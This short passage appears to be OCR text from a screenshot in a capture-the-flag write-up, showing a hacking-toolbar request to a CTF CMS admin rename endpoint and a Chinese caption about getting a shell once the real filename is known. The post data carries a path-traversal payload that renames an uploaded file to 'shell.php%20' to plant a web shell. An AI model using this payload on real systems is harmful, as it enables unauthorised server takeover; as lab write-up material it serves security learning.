 SQL XSS Encryption Encoding Other
Load URL
http://xdsec-cms-12023458.xdctf.win/th3r315adm1n.php/file/rename
Split URL
Execute
Enable Post data Enable Referrer
Post data
dir=fonts&filename=../public/upload
_NLMBuv5zQ7wjDhkR.txt&newname=shell.php%20
true
知道了真实文件名，利用rename进行getshell